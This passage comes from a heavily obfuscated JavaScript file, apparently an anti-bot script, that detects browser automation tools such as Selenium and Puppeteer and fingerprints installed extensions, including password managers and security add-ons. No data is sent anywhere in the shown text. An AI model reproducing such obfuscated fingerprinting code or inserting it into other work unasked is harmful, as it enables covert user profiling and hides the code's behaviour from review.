xc0f,0x6d4,0xa91));this[_0x5287c3(-0x6b,0x22f,0x777,0x16e)+_0x5287c3(-0x111,-0x2d5,-0x149,-0x890)]=!![];return;}}catch(_0x3e011e){}else _0xad104c[_0x52e832(0x975,0x81a,0x1213,0xdff)](_0x5287c3(0x60b,0x881,0x22c,0x8a1)+'webdriver\x20'+_0x5287c3(0x2,0x8c1,0x488,0xbb0)),this['_addDriver'](_0x52e832(-0x114,-0x101,0x932,0x198),_0x5287c3(0x595,0x2bc,0xa83,0x4e1));}[_0x340362(0x73b,0x293,-0x577,0x209)+_0x340362(0x42e,0xedc,0xdeb,0xaa7)+_0x3f02f1(0x680,0xf62,0x885,0x348)](){function _0x1bdd52(_0x4059c1,_0x1ecc27,_0x1fd51f,_0x1245b2){return _0x3f02f1(_0x4059c1-0x95,_0x1fd51f,_0x1ecc27-0x461,_0x1245b2-0xfb);}function _0x222cfd(_0x431fe9,_0xb8b919,_0x39f699,_0x5663ea){return _0x340362(_0x431fe9-0x15c,_0x39f699,_0x39f699-0x185,_0x431fe9-0x419);}try{if('SZNmf'!==_0x1bdd52(0x90e,0xc99,0x1160,0x13cb)){if(document[_0x1bdd52(0xfd1,0x10e9,0xb1d,0x9d4)+_0x1bdd52(0x163c,0x132a,0xb06,0x1245)]('[data-nort'+'on]')||document[_0x1bdd52(0xb93,0x10e9,0x1695,0x119c)+'tor'](_0x222cfd(0xaa5,0x529,0x126a,0x880)+_0x1bdd52(0x17ae,0x150e,0x1633,0x1b9c)+_0x1bdd52(0xb4d,0x5dd,0x657,0x3a))||document['querySelec'+_0x222cfd(0x11ee,0xba1,0xa5e,0x109b)](_0x222cfd(0x502,0xadc,-0x24f,0x3d5)+'-pm-instal'+_0x222cfd(0x7ef,0x4ce,0xa1f,0x4e2))){if('kbzCZ'!=='zqvjH')_0x28b914[_0x1bdd52(0x1546,0x1041,0x110b,0x1097)+_0x1bdd52(0x726,0xdf2,0xe4e,0x550)]['nortonPass'+_0x222cfd(0xcb5,0x79d,0x6d2,0xccb)+'r']=-0x3*-0x5c1+-0x61a+0x4*-0x2ca,_0x28b914['pmSupport']|=this[_0x1bdd52(0x53f,0x716,0x19f,0x14a)+'itFlags'][_0x1bdd52(0xab4,0xea1,0xc9f,0x13c2)+'wordManage'+'r'],!_0x28b914[_0x222cfd(0x842,0x84b,0x20c,-0x70)+_0x222cfd(0x710,0xa0,0x8f,0xa20)][_0x1bdd52(0x1331,0x134c,0xca4,0x1197)+_0x1bdd52(0x8d8,0x719,0x0,0x771)][_0x1bdd52(0xc70,0x13b0,0x1bab,0x1671)](_0x222cfd(0xd65,0xe5d,0x13ef,0xf3b)+'wordManage'+'r')&&('VvIVF'!==_0x222cfd(0x76b,0x733,0x9ac,0x3e4)?(_0x2af530[_0x222cfd(0x1383,0xe49,0x14f7,0x14f7)](_0x222cfd(0xf54,0xf37,0xc9c,0x1148)+'\x20object'),this[_0x222cfd(0x505,0xcf7,-0x256,0x181)](_0x222cfd(0xf54,0x77f,0x10a4,0x682),_0x1bdd52(0x133b,0x1147,0x1536,0x1951))):_0x28b914[_0x1bdd52(0x3a0,0x97e,0xf6b,0x1f7)+_0x222cfd(0x710,0xb3c,0x819,0xc6b)][_0x1bdd52(0x12ed,0x134c,0xa87,0xddc)+_0x222cfd(0x5dd,0x432,0x411,-0xf)]['push'](_0x1bdd52(0xcb5,0xea1,0x1675,0xdac)+_0x1bdd52(0xb7b,0xdf1,0x1386,0x596)+'r'));else{const _0x589ef5={};_0x589ef5['gpuMedQ']=_0x443a02['gpuMedQ'],_0x589ef5[_0x222cfd(0x9ca,0xa6c,0xa24,0x21b)]=_0x45cbc0['gpuSdQ'],_0x17f8a5['info'](_0x222cfd(0xb18,0xa3a,0xbe9,0x35b)+_0x222cfd(0xbf7,0xd21,0xd78,0x3d9)+_0x222cfd(0xbc8,0xc5e,0x10ca,0x7a8)+':',_0x589ef5);}}const _0x20f1ec=document[_0x1bdd52(0x18d6,0x10e9,0xff1,0xefb)+_0x222cfd(0x133c,0x16ba,0x1320,0x15e1)](_0x222cfd(0x14e0,0x16b9,0x11fd,0x15b5));for(const _0x260287 of _0x20f1ec){if(_0x260287[_0x1bdd52(0x644,0xb9f,0x6ec,0x3a1)+'te'](_0x1bdd52(0x1535,0xcca,0x9fd,0xc47)+_0x222cfd(0xb8c,0x11e1,0x44c,0x126c))||_0x260287['hasAttribu'+'te'](_0x1bdd52(0x184e,0x14ab,0x1230,0x14fe)+'led')){_0x28b914[_0x1bdd52(0x1788,0x1041,0xffc,0xfa0)+_0x222cfd(0xcb6,0x1082,0x612,0x11a3)]['nortonPass'+_0x222cfd(0xcb5,0x545,0x637,0x6d9)+'r']=-0x2084+-0x1425+-0xe*-0x3c3,_0x28b914['pmSupport']|=this[_0x1bdd52(0x8c2,0x716,0x962,0x7ea)+_0x1bdd52(0x646,0x6a2,0xee5,0x1d8)][_0x1bdd52(0x105a,0xea1,0xb74,0x13c8)+_0x1bdd52(0x69d,0xdf1,0xdf6,0xbca)+'r'];!_0x28b914[_0x222cfd(0x842,0x9c3,0x6fe,0xb8d)+_0x1bdd52(0xef4,0x84c,0x6b,0xd3)][_0x222cfd(0x1210,0xaf4,0x1126,0xbfa)+_0x1bdd52(0xb41,0x719,0x998,0xcf0)][_0x222cfd(0x1274,0x18fd,0x11af,0x1353)](_0x1bdd52(0xf54,0xea1,0x1698,0x1763)+_0x1bdd52(0x7b9,0xdf1,0xe45,0x11a3)+'r')&&_0x28b914[_0x222cfd(0x842,0x17,0x33d,0xf0b)+'ata'][_0x1bdd52(0x1719,0x134c,0x1bcb,0x169e)+_0x1bdd52(0xec1,0x719,0x1ca,0x902)][_0x222cfd(0x1383,0x142e,0x1889,0x1a27)]('nortonPass'+_0x222cfd(0xcb5,0xf8e,0xe75,0x856)+'r');break;}}}else try{if(!_0x2b878a||_0x1006d1[_0x222cfd(0x1018,0xd55,0x163d,0x1700)](':')===-(-0x62b+0x1*-0x16fd+-0x5d5*-0x5))return null;let _0x3b3a4c=_0x191759[_0x222cfd(0x13ac,0xb5b,0x13e9,0x1a95)+'e']();const _0x57e104=_0x3b3a4c[_0x222cfd(0x1274,0xc92,0x1960,0x14be)]('.')?_0x3b3a4c[_0x222cfd(0x6c3,0x34a,0x4fc,-0x143)](_0x3b3a4c[_0x1bdd52(0x151a,0x1327,0x1753,0xfe6)+'f'](':')+(-0x9*-0xe9+0x40f*-0x8+-0x2a*-0x94)):null;let _0x5c3d54=[];if(_0x57e104&&/^(\d{1,3}\.){3}\d{1,3}$/[_0x1bdd52(0x11e2,0x104d,0xb1d,0x1479)](_0x57e104)){const _0x30ea06=_0x57e104[_0x222cfd(0xd93,0x6a6,0xe44,0xe2e)]('.')[_0x222cfd(0x605,0x3b9,-0x3a,0x2ac)](_0x53a219=>_0x2fc4c6(_0x53a219,-0x1527+0x229f*-0x1+0x98*0x5e)&0x3c8*-0x8+-0x229+0x2168),_0x1b4871=(_0x30ea06[-0x12*-0x141+-0x2046+0x9b4]<<0x14a2+-0x12e*-0xd+-0x23f0|_0x30ea06[-0x974+0x3*0x97+0x1ec*0x4])[_0x1bdd52(0x1439,0x107b,0x16e4,0x12ba)](-0x2*0x137c+-0x33e+0x2a46),_0x106a26=(_0x30ea06[0x1258*0x1+0x65*0x61+-0x389b*0x1]<<0xc59*0x3+0x10*0x21+0x2713*-0x1|_0x30ea06[0x2381+0x35b*-0x3+0x17*-0x11b])[_0x1bdd52(0x12c9,0x107b,0x15bb,0xf62)](-0x3*0x5a5+-0x2f3*-0x5+0x240);_0x5c3d54=[_0x1b4871,_0x106a26],_0x3b3a4c=_0x3b3a4c[_0x1bdd52(0x8b,0x7ff,0x5f6,0xfd7)](0xc5*-0x1b+-0xb4e+0x2015,_0x3b3a4c[_0x1bdd52(0x1bff,0x1327,0x1921,0xa9d)+'f'](':'));}const _0xbe2c40=_0x3b3a4c['split']('::'),_0x3c163a=_0xbe2c40[-0xced+0x38e+0x95f]?_0xbe2c40[0x1*-0x72e+0x2f9+0x435][_0x1bdd52(0x9a0,0xecf,0x11df,0x10aa)](':')[_0x222cfd(0x518,0x97f,-0xc7,0xa06)](_0x3d941b):[],_0xbbd8d=_0xbe2c40[_0x1bdd52(0x161a,0x16db,0x1ab4,0x1529)]>0x8fd*-0x1+-0xade+0x13dc&&_0xbe2c40[0x234c+-0x1021*0x1+0xb*-0x1be]?_0xbe2c40[0x2*-0xb0f+-0x6f3+0x2*0xe89][_0x222cfd(0xd93,0x6f1,0xf57,0xfc5)](':')[_0x1bdd52(0x5c5,0x654,-0x8e,0x625)](_0x4ff4ea):[];if(_0x5c3d54[_0x222cfd(0x159f,0x1889,0x1393,0x18e1)])_0xbbd8d[_0x1bdd52(0x14b7,0x14bf,0x11e1,0x1494)](..._0x5c3d54);const _0x76cd76=_0x594e25[_0x222cfd(0x5b4,0x376,0x597,0x895)](0xf04+0x187f+-0x2783,-0x3f2+0x1273*-0x1+-0x166d*-0x1-(_0x3c163a[_0x222cfd(0x159f,0xd06,0x1800,0xfbb)]+_0xbbd8d[_0x1bdd52(0xf20,0x16db,0x1640,0x148f)])),_0x2dd5e0=[..._0x3c163a,..._0x473dfc(_0x76cd76)[_0x1bdd52(0xb9b,0x13e8,0x1266,0xf46)]('0'),..._0xbbd8d][_0x222cfd(0x14df,0x1c44,0x1257,0x1d52)](0x1c81+-0xacd+-0x67*0x2c,-0xe74+0x5*0x472+-0x1*0x7be)[_0x1bdd52(-0x102,0x741,0x300,0xac3)](_0x4a9686=>_0x4a9686[_0x222cfd(0xb9b,0xeda,0x1318,0xd9e)](0xee6+0x2068+-0x2*0x17a5,'0')),_0xeafbdb=_0x2dd5e0['slice'](-0x1*-0x773+0xdd2+0xf*-0x16b,-0x1*0x21f3+0x2*0xd3d+-0x77d*-0x1)[_0x1bdd52(0x7c2,0x6b7,0xc6b,0x4ee)](':');return _0xeafbdb;}catch(_0x330b69){return null;}}catch(_0x1bbbea){}}[_0x340362(0x758,0xb70,0x4df,0x32f)+_0x340362(0xddc,0xfdc,0x2e7,0x893)+_0x3f02f1(0x95d,0x508,0x540,-0x39)](){function _0x3ddf47(_0x3561c8,_0x43d5a4,_0x12bb80,_0x3d70fd){return _0x3f02f1(_0x3561c8-0x1d1,_0x3561c8,_0x3d70fd-0x220,_0x3d70fd-0x18);}function _0x5bca08(_0x54cb06,_0x4d9eee,_0x3a2fb1,_0x1c730b){return _0x3f02f1(_0x54cb06-0xbd,_0x1c730b,_0x3a2fb1-0x2b3,_0x1c730b-0x30);}if(_0x5bca08(0x83e,0xbe2,0xe5d,0x14a5)==='kRUTU')_0x2ff74a[_0x5bca08(0x12bc,0xd5e,0x10df,0x112f)]=0x1624*-0x1+0x1*-0x19d5+-0xffe*-0x3,_0x1dbc02(_0x3ddf47(0xb13,-0x16a,-0x304,0x41b)+_0x5bca08(0x47e,0x8fb,0x721,0xf37)+_0x3ddf47(0x148c,0x1032,0x149e,0xd72)+_0x3ddf47(0xbf4,0x19f1,0xb0c,0x1350)+_0x5bca08(0xced,0x5ab,0x693,0x55b)+_0x5bca08(0x169,0xa85,0x655,0x46));else try{if('OoJxG'!==_0x3ddf47(0x11de,0x1486,0x13d3,0xbd6)){const _0x1407b1=new Set(_0x28b914['extensionD'+'ata'][_0x5bca08(0x155e,0x1294,0x119e,0x11d2)+_0x3ddf47(0x6ea,-0x1d2,0x914,0x4d8)]),_0x319669=new Set(_0x28b914[_0x3ddf47(0xec6,0xccb,-0x141,0x73d)+_0x5bca08(0x18f,0x833,0x69e,0x5df)][_0x3ddf47(0xc85,0x17f,0xf9d,0xa32)+_0x5bca08(0x96f,0x1068,0xcde,0xdd2)]);_0x28b914[_0x5bca08(0x39b,0x8a5,0x7d0,0x2f5)+'ata'][_0x5bca08(0xd1b,0x1156,0x119e,0x157b)+_0x3ddf47(0x888,-0x287,-0x270,0x4d8)]=Array[_0x5bca08(0xcb7,0x744,0xd56,0xbd3)](_0x1407b1),_0x28b914['extensionD'+'ata'][_0x3ddf47(0x53b,0x10ab,0x111b,0xa32)+_0x5bca08(0x110c,0xa07,0xcde,0xf0c)]=Array['from'](_0x319669),_0x28b914[_0x3ddf47(0x226,0xf3b,0xc2b,0x9bd)+'ount']=_0x1407b1['size']+_0x319669[_0x3ddf47(0x65c,0xafa,0x26e,0x4b4)];let _0x42d415=-0x2359+-0x385*-0x8+0x731*0x1;if(_0x1407b1['has'](_0x5bca08(0xe0c,0x101a,0xdbb,0x1020)))_0x42d415|=-0x1616+0x969*0x1+0xcae;if(_0x1407b1['has'](_0x3ddf47(0xce8,0xcf3,0x156e,0xce8)))_0x42d415|=0x1*-0x1471+-0x109*0x16+0x2b39;if(_0x1407b1[_0x3ddf47(0x1783,0x138e,0x16cd,0x1134)](_0x5bca08(0xad1,0x1294,0x1272,0x134e)))_0x42d415|=-0x3bb*-0x1+-0xe2*-0x17+0xd*-0x1d9;if(_0x1407b1[_0x5bca08(0x19a4,0x17d2,0x11c7,0x181e)](_0x3ddf47(0x73e,0x1096,0x1524,0xdf9)))_0x42d415|=-0x773+0xda0+0xb*-0x8f;if(_0x1407b1[_0x5bca08(0x169b,0x943,0x11c7,0x18e9)](_0x3ddf47(0xe7,0x7f4,0x418,0x345)))_0x42d415|=-0x26c3+-0x175*-0x6+0x3*0xa07;if(_0x1407b1[_0x3ddf47(0x1504,0x141b,0x13aa,0x1134)](_0x5bca08(0x14fb,0x7f7,0xed4,0x83a)))_0x42d415|=-0xae*0x5+0x1*0x9f5+-0x66f;if(_0x1407b1[_0x5bca08(0x10e5,0x12a0,0x11c7,0xb2b)](_0x3ddf47(0xab8,0x144c,0xbf2,0x111c)))_0x42d415|=-0x249f+-0x234+0x2713;if(_0x1407b1[_0x5bca08(0x1517,0x1a68,0x11c7,0x1801)](_0x5bca08(0xe9a,0xaee,0xf67,0x1754)))_0x42d415|=0x2c5*-0x2+0x137*-0xa+0x123*0x10;if(_0x1407b1[_0x5bca08(0x1338,0x1806,0x11c7,0x95f)](_0x3ddf47(0x11b6,0x192e,0x1788,0x12d8)))_0x42d415|=-0x49*0x79+-0x2218+0x4599;if(_0x1407b1['has']('keepassxc'))_0x42d415|=0x2600+0x10*0x1d+-0x37*0xb0;if(_0x1407b1['has'](_0x3ddf47(0x22c,0xa2b,-0x166,0x722)))_0x42d415|=-0x1249+-0x1*-0xfa3+-0x353*-0x2;if(_0x319669[_0x5bca08(0xa7b,0x184c,0x11c7,0xe56)](_0x3ddf47(0xffc,0xb7f,0x9ff,0x820)))_0x42d415|=this['extensionB'+_0x5bca08(0xaa2,0x324,0x4f4,-0x323)]['grammarly'];if(_0x319669[_0x3ddf47(0x18cc,0x11fa,0xcbe,0x1134)](_0x5bca08(0x9da,0x952,0x7f6,0x83c)))_0x42d415|=this[_0x3ddf47(0xb67,0x422,0xbeb,0x4d5)+_0x5bca08(-0x35,0x752,0x4f4,0xa0f)][_0x5bca08(0x109e,0xa3c,0x7f6,0x43c)];if(_0x319669[_0x3ddf47(0x960,0x1717,0x15d4,0x1134)]('adblock'))_0x42d415|=this[_0x5bca08(0xbed,0x44c,0x568,0x6c7)+'itFlags'][_0x5bca08(0x8bf,0x809,0xc2b,0x42e)];if(_0x319669['has']('darkReader'))_0x42d415|=this[_0x5bca08(0xa2,0x783,0x568,0x7a)+_0x5bca08(0x3a8,0x375,0x4f4,0xa28)][_0x5bca08(0xa25,0x1060,0xdb3,0xab9)];if(_0x319669[_0x3ddf47(0xcab,0x1308,0x15ee,0x1134)](_0x5bca08(0x1792,0x150f,0x10c4,0x1288)))_0x42d415|=this['extensionB'+'itFlags'][_0x3ddf47(0x175d,0x7fc,0xce3,0x1031)];if(_0x319669['has'](_0x3ddf47(0xa80,0x7d2,0xc36,0x10a8)+'in'))_0x42d415|=this[_0x5bca08(0x148,0x398,0x568,0xbd)+'itFlags'][_0x5bca08(0xbd0,0x170c,0x113b,0xe1e)+'in'];if(_0x319669['has'](_0x3ddf47(0x7a1,0xb75,-0x72,0x668)))_0x42d415|=this[_0x3ddf47(0xb60,0x14d,0x9ee,0x4d5)+_0x3ddf47(-0xe6,0xa9a,0x22b,0x461)][_0x3ddf47(-0x21e,0x1c0,-0x194,0x668)];if(_0x319669[_0x5bca08(0x1050,0xc08,0x11c7,0xfc6)](_0x3ddf47(0x532,0x79c,0xe2,0x4ad)+_0x3ddf47(0x12a7,0x1255,0xb69,0xb37)))_0x42d415|=this[_0x3ddf47(0x537,0x1c1,0x79c,0x4d5)+_0x5bca08(0x4ba,0x36f,0x4f4,0xcbd)]['mcafeeWebA'+'dvisor'];if(_0x319669[_0x5bca08(0x1043,0x16f3,0x11c7,0x18b2)](_0x5bca08(0x661,0x9f5,0x9e8,0x598)+'eSecurity'))_0x42d415|=this['extensionB'+_0x5bca08(-0x16f,0x893,0x4f4,0xd02)]['avastOnlin'+_0x3ddf47(0x760,0xc59,-0x14e,0x5ba)];if(_0x319669[_0x5bca08(0xa0a,0xfcd,0x11c7,0x1990)](_0x3ddf47(0x1059,0x160e,0xb52,0x1367)+_0x5bca08(0xcbe,0xd49,0xe65,0x1569)+_0x3ddf47(0x159d,0xc0a,0xe65,0xf10)))_0x42d415|=this[_0x5bca08(0x1d1,0x9b,0x568,0x8fe)+'itFlags'][_0x5bca08(0x15e0,0xcd7,0x13fa,0x1a2b)+_0x3ddf47(0x12b4,0x1352,0xf61,0xdd2)+_0x3ddf47(0x10b5,0x83c,0x14df,0xf10)];if(_0x1407b1['has'](_0x3ddf47(0x1215,0xde2,0x14ff,0xc60)+_0x3ddf47(0xbd8,0x11a9,0x12a5,0xbb0)+'r'))_0x42d415|=this[_0x5bca08(0x874,0x8ae,0x568,0x549)+_0x3ddf47(-0x55,-0x160,0x9e2,0x461)][_0x3ddf47(0xc48,0x1294,0x636,0xc60)+'wordManage'+'r'];if(_0x28b914[_0x5bca08(0xee2,0x152,0x7d0,0xb1e)+_0x3ddf47(-0x99,0xb35,-0x260,0x60b)][_0x5bca08(0xa5b,0x1964,0x1159,0x1539)+_0x5bca08(0x12ac,0x13e9,0xe03,0x1068)])_0x42d415|=this[_0x5bca08(-0x2d4,0x29e,0x568,0x8e2)+_0x3ddf47(0x4f7,0x536,0xc08,0x461)][_0x5bca08(-0xdb,0xd8b,0x5d8,0x661)+_0x5bca08(0xbbd,0xef1,0x126b,0x11a8)];_0x28b914['pmSupport']=_0x42d415;}else this[_0x3ddf47(0x14ce,0xf82,0x714,0xc21)+'t'][_0x5bca08(0x11dd,0x10d5,0xe45,0xa6f)]={};}catch(_0x46419f){}}}class _0x333048{constructor(){this['detectedDr'+_0x46a788(0xe4c,0x639,0x13b3,0x943)]=new Set(),this['detectionS'+_0x46a788(0xcda,0x1561,0x1534,0x11bc)]=-0x106+-0x582*-0x4+-0x1502,this['indicators']=[];const _0x4e5160={};function _0x41da3f(_0x65b923,_0x5176ea,_0x478a22,_0x4cf8fa){return _0x3f02f1(_0x65b923-0x0,_0x65b923,_0x4cf8fa- -0x10f,_0x4cf8fa-0x7d);}_0x4e5160['selenium']=0x1,_0x4e5160[_0x46a788(0x504,-0x2fd,-0x1b7,0x377)]=0x2,_0x4e5160['puppeteer']=0x4,_0x4e5160[_0x41da3f(0xa43,0xc0a,0x802,0xb20)]=0x8,_0x4e5160[_0x46a788(0xab8,0xc25,0xf72,0x87d)+'er']=0x10;function _0x46a788(_0x2159b9,_0x4037a1,_0x18190f,_0x4b3671){return _0x3f02f1(_0x2159b9-0xf3,_0x4b3671,_0x2159b9-0x10d,_0x4b3671-0x1c4);}_0x4e5160[_0x41da3f(0x1e4,-0x4d,0xe12,0x669)+'r']=0x20,_0x4e5160['safaridriv'+'er']=0x40,_0x4e5160['edgedriver']=0x80,_0x4e5160[_0x46a788(0x5c8,0x62d,0x2b7,0x7be)]=0x100,_0x4e5160[_0x46a788(0x25c,0x837,-0x3a5,0x4d8)]=0x200,_0x4e5160['zombie']=0x400,_0x4e5160['htmlunit']=0x800,_0x4e5160[_0x41da3f(0x9e7,0x855,0xf7c,0x10fb)]=0x1000,this[_0x41da3f(0xf55,0x591,0x501,0x7c6)+_0x41da3f(0xeff,0xfc7,0x54f,0xb45)]=_0x4e5160,this[_0x46a788(0x490,0x643,0x2c1,0x57c)]();}[_0x3f02f1(0xa6b,-0x338,0x383,0xbe7)](){function _0x1a3437(_0x47b2a3,_0x1efcdc,_0x149c3d,_0x2c250f){return _0x3f02f1(_0x47b2a3-0x1b0,_0x149c3d,_0x2c250f- -0x285,_0x2c250f-0xbe);}function _0x1d382d(_0x3352eb,_0x457229,_0x3ccba6,_0x1b1259){return _0x340362(_0x3352eb-0xe7,_0x3ccba6,_0x3ccba6-0xdc,_0x1b1259-0x478);}if(_0x1a3437(0x824,0x686,-0x31d,0x2c3)==='ULSvV')_0x5e1739[_0x1a3437(0xaa1,0xb35,0x1332,0xdd9)](_0x1a3437(0x547,0xf30,0xed8,0x7c4)+_0x1d382d(0x32d,0x297,0x987,0x9ac)),this[_0x1d382d(0xa8a,0xc51,0x72,0x564)](_0x1a3437(-0x817,-0x548,-0x5d7,-0x136),'high');else try{_0x1d382d(0xa1c,0x88f,0x4c0,0x6e9)!=='xYIft'?_0x50ba0a[_0x1d382d(0x9e2,0x146d,0x1790,0x1200)](_0x1a3437(0x7d7,0x639,0x11f6,0xa68)+'etection]\x20'+_0x1a3437(0x239,0x45,-0x3f4,-0x1b4)+_0x1d382d(0x2b5,0x220,0x926,0xa1d)+_0x1a3437(0x422,0x131,0x10f8,0x935)+_0x181980+'\x20('+_0x5278f2[_0x1a3437(0xefd,0x42,0xf99,0x6f5)]+('%\x20confiden'+'ce)')):(_0x4a7e75(_0x1a3437(0x12eb,0x1412,0x63c,0xb90)+_0x1a3437(0x769,0xaa0,0x99e,0xa2c)+_0x1d382d(-0xad,0xf16,0xbf1,0x767)+_0x1d382d(0x230,0x3a2,0x84c,0x8cd)),this[_0x1a3437(0x6e4,-0x29d,0x21,0x41d)+_0x1d382d(0x9b5,0x1343,0x13d7,0x1014)](),this[_0x1d382d(0x1433,0xfbd,0xd29,0xf21)+_0x1a3437(0x10b3,0x882,0xed9,0xfdc)](),this[_0x1a3437(0x16e9,0xfcb,0x1622,0xf95)+_0x1a3437(0x204,0x4c5,0x945,0x913)](),this[_0x1d382d(0xd4c,0xc6a,0x15bf,0xf5a)+_0x1a3437(0x114,0x497,0x906,0x335)](),this[_0x1d382d(0x313,0x3d8,-0x137,0x686)+'ntomJS'](),this[_0x1a3437(0x10f,0x7e0,0x133,0x29a)+_0x1a3437(0xdea,0x2cd,0x5b0,0xaf0)](),this[_0x1d382d(0xb2b,0xb68,0x174d,0x13ca)+_0x1d382d(0xc9f,0xc86,0x2ff,0x7b8)](),this['_detectHtm'+_0x1a3437(0x327,0xa2a,0x251,0x405)](),this['_detectGen'+_0x1d382d(0x1572,0xd6b,0xd94,0x10ea)+'tion'](),this[_0x1d382d(0xe9b,0xc8a,0x15d1,0xfeb)+_0x1d382d(-0x127,0xa26,0x2c2,0x792)+_0x1d382d(0x11a5,0x1346,0x1727,0x143b)](),this[_0x1a3437(0x3cd,0x563,0x600,0x24c)+'ToolsProto'+'col'](),this[_0x1d382d(0xb8f,0x1c15,0x1089,0x1423)+_0x1d382d(0x1a89,0xe76,0x18e8,0x15c1)](),this[_0x1d382d(0x16be,0x1dd1,0x1de8,0x15c2)+_0x1d382d(0x8c1,0x5a1,0x6f8,0xac0)+'y'](),this[_0x1a3437(0x72b,-0x426,0x30a,0x373)+_0x1d382d(0xef9,0xdb6,0x1555,0x1293)](),this['_updateSpe'+_0x1d382d(0x1a95,0xd1f,0x1536,0x125e)](),_0x4a7e75('Driver\x20det'+'ection\x20com'+_0x1a3437(0xf9e,0x13db,0x7a7,0xdeb)+_0x1d382d(0x7a1,0x222,0xb38,0x516),this[_0x1a3437(0x4d2,0x6ea,0xbc2,0xa52)+'core'],_0x1d382d(0xee8,0x188e,0x1741,0xfe0),Array[_0x1a3437(0x89f,0x88d,0xfb6,0x81e)](this[_0x1d382d(0xa49,0x942,0x991,0xee6)+_0x1a3437(0x11b5,0x104f,0x712,0xaba)])));}catch(_0x576f3f){!_0x402ce8[_0x1d382d(0xb9a,0x1213,0xdf8,0xa89)]&&(_0x1a3437(0xb32,0x748,0x29f,0x4da)==='cryei'?_0x5994e3[_0x1a3437(0x18c,-0xaf,0x219,0x30d)](_0x1d382d(0x1532,0xf76,0xc8b,0x1247)+_0x1d382d(0x422,0x4e2,0xf4a,0x812)+_0x1d382d(0x5fb,0xcdf,0x1c6,0x8ac),_0x576f3f):_0x46cf37[_0x1a3437(0x8be,-0x2fd,0x986,0x30d)]('[SpamKill\x20'+_0x1a3437(0x4ca,0xd04,0x43b,0x871)+_0x1a3437(0x63a,0xac1,0xaaa,0xa5f)+_0x1a3437(0x1767,0xf5f,0x157f,0xebe)+'ed:',_0x1264a5[_0x1a3437(0x6e6,0x727,0x244,0x439)]));}}[_0x3f02f1(0x38e,0x35d,0x1e0,0xa6c)](_0x3232a7,_0x5858e4=_0x340362(0xf28,0xb71,0xa09,0xbf2)){this[_0x43ad9e(0xad2,0xb41,0x10a7,0x1350)+'ivers'][_0x43ad9e(0x6e4,0xd8f,0x1648,0xfc4)](_0x3232a7);function _0x43ad9e(_0x1a995f,_0x3c91e0,_0x11fb2f,_0x54bd13){return _0x340362(_0x1a995f-0xb6,_0x1a995f,_0x11fb2f-0xd1,_0x3c91e0-0xd3);}function _0x4d28d5(_0x266594,_0x52dce0,_0x3d0d93,_0x943e9a){return _0x340362(_0x266594-0xa9,_0x943e9a,_0x3d0d93-0x1aa,_0x52dce0-0x567);}this['indicators'][_0x43ad9e(0x187d,0x103d,0x18ae,0xbe6)]({'type':_0x43ad9e(0x15b2,0xeb4,0x613,0x15df),'name':_0x3232a7,'confidence':_0x5858e4,'timestamp':Date[_0x4d28d5(0x1a32,0x1463,0x18ec,0x1939)]()}),_0x4a7e75(_0x43ad9e(0x15f9,0xdc8,0x1021,0x1293)+_0x3232a7+_0x4d28d5(0xaf7,0xe8a,0x975,0x5ea)+_0x5858e4+(_0x4d28d5(0xbb,0x646,0x7c1,0xac8)+'e)'));}[_0x340362(0x642,0x31d,0x166,0x580)+'tor'](_0x2ecdc3,_0x577cf9,_0x42cee9=_0x340362(0x612,0xaa3,0xb4c,0x2fa)){function _0xe7fb03(_0x408ede,_0x1f4f5d,_0x282beb,_0x4a0de8){return _0x340362(_0x408ede-0x1ef,_0x282beb,_0x282beb-0xd3,_0x4a0de8-0x5b7);}function _0x17e73c(_0x3b253d,_0x11a90c,_0x2bc61f,_0x35caf6){return _0x340362(_0x3b253d-0x1ae,_0x3b253d,_0x2bc61f-0xd4,_0x2bc61f-0x338);}_0x17e73c(0xc46,-0x132,0x777,0x324)===_0x17e73c(0x4a3,0xc37,0x777,0x238)?this[_0x17e73c(0xc55,0x15dc,0x102f,0xc02)][_0x17e73c(0xfcc,0x17ff,0x12a2,0xf6c)]({'type':_0x2ecdc3,'description':_0x577cf9,'confidence':_0x42cee9,'timestamp':Date[_0x17e73c(0xc81,0x1731,0x1234,0xf37)]()}):(_0x47937c[_0x17e73c(0x92d,0x18d6,0x116d,0xd61)]=!![],_0x1516d0['startText']=_0x2e92dd[_0xe7fb03(0x16dc,0xd31,0x179a,0x1538)]||_0x4c51f6['value'],_0x18b360[_0x17e73c(0x724,0x138,0x481,0xc71)]=_0x2fb8a9[_0x17e73c(0x192c,0x12ba,0x1234,0xbe2)](),_0x3f1e67[_0x17e73c(0x1678,0x1a80,0x126d,0x160a)+_0x17e73c(0x1fa,0x547,0x5c0,0x5b7)]=!![],_0x40cad5(_0xe7fb03(0xe1b,0xec7,0x528,0xa22)+_0xe7fb03(0x3be,0xece,0xfe6,0xa81)+'on\x20'+(_0x187b29[_0xe7fb03(0x1a49,0x1a17,0xc55,0x14fa)]||_0x1b60dd[_0xe7fb03(0x136a,0x12ac,0xbdc,0x1295)])+_0x17e73c(0xcef,0xf78,0xaee,0x852)+_0xc4dafa[_0x17e73c(0x811,0x1bc,0xa70,0x1e0)]+'\x22'));}[_0x340362(0xc4b,0x4fa,0x62a,0x5ae)+_0x3f02f1(0x12bf,0x951,0xc90,0x14a7)](){function _0x518c30(_0x5072fb,_0x1e621a,_0x63f89d,_0x5b46bb){return _0x340362(_0x5072fb-0xba,_0x5072fb,_0x63f89d-0x47,_0x63f89d- -0x1db);}function _0x958f8(_0x29c457,_0x8b336a,_0x5e72ae,_0x42005){return _0x3f02f1(_0x29c457-0x1a0,_0x42005,_0x5e72ae- -0x240,_0x42005-0x7a);}if(_0x958f8(0x376,0xc8c,0x6e3,0x651)===_0x518c30(0x2e5,0x298,0x654,-0x24b)){const _0x187684=[];window['webdriver']!==undefined&&('DSqJe'!=='DSqJe'?(_0x444868[_0x518c30(-0x44c,0x3a5,-0x10e,0x5ed)](),_0x34b166===_0x391bed['length']-(0xe9*-0x11+0x2058+-0x10de)&&_0x462745(()=>{function _0x2f6863(_0x30038b,_0x4000b5,_0x2c0264,_0x1215a2){return _0x518c30(_0x1215a2,_0x4000b5-0xb1,_0x2c0264-0x614,_0x1215a2-0x15d);}function _0x16efcf(_0x5227ae,_0x20a62c,_0x336bfd,_0x1454c0){return 